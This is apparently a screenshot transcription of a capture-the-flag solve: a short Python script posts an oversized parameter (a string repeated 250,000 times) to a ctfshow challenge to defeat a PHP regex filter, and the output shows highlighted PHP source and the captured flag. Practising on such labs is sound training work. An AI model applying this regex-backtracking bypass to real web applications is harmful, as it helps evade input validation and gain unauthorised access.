 test1.py > ...
1 import requests
2 url="http://990f2696-ba59-4354-b875-3be043695f59.challenge.ctf.show:8080/"
3 data={
4 ····"f":'very'*250000+'36Dctfshow'
5 }
6 resp=requests.post(url=url,data=data)
7 print(resp.text)
问题 输出 调试控制台 终端
<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">stripos</span><span
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD000
<br />&nbsp;&nbsp;&nbsp;&nbsp;}
<br />
<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">$flag</span><spa
<br />
<br />}
<br />
<br /></span>
</span>
</code>ctfshow{13e47501-54cb-4331-8c80-08d880507c76}